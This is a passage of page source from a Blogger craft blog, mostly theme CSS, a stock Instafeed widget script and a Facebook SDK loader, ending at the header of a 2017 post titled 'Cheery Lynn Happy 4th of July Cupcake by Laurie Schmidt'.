opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDyhAqKJSkPF8xROTLArWx50hBHxMdEgrP5mimm4GZvhgbICcHodhyeRQoc8TQ3C_jOKPp-RRAbqVbylzC5l9UFz6khyphenhyphen-9f3qmNh5wm3n4AQdR3M5aJ1ZOMunsMgFmK1XlisY8yg9C6k/s1600/cldbackground.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cheerylynndesigns.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Cheery Lynn Designs Inspiration Blog' height='59px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkvZEjmQrULvkK0kB-hEcR91HBU_CN536weWAPSi4GSJVVWq9bnH5Jjecu-0Bm2D3YUoteahZKxEZxOAB1r5vbcXhU802EVUpfUagJvt8p7tkRfv9Ox_pp9GxKIwdfooTWokgG9x5a5s/s1600/cld_logo_350pixelswide_1503943836__53959.original.png' style='display: block' width='300px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirational Craft Blog<br> <br></span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/design-team.html' itemprop='url'>Design Team</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/search/label/challenge' itemprop='url'>Design Challenges</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/tutorials.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/blog-page_5.html' itemprop='url'>Videos</a></li>
<li itemprop='name'><a href='http://www.cheerylynndesigns.com' itemprop='url'>Shop</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, June 28, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhvPY0qffKTP3BrmfQUe88cfxSszjpgsv3bpTUbUqZJE9kjPXa0wyjH9vq_nuWwPwTUjqpfFfXdp1GMCiEKm9wx13lZ88zdKGmzlawEdfQv2MOekoFI8TqwW010izhEFGWyYnXsD_PjY/s640/DSC_1019m.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://cheerylynndesigns.blogspot.com/search/label/4th%20of%20July?max-results=5' rel='tag nofollow'># 4th of July</a>
<a href='https://cheerylynndesigns.blogspot.com/search/label/Christmas%20Wreath?max-results=5' rel='tag nofollow'># Christmas Wreath</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Cheery Lynn Happy 4th of July Cupcake by Laurie Schmidt
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='' rel='author' title='laurie'>
<span itemprop='name'>laurie</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://cheerylynndesigns.blogspot.com/2017/06/cheery-lynn-happy-4th-of-july-cupcake.html' itemprop='url'/>
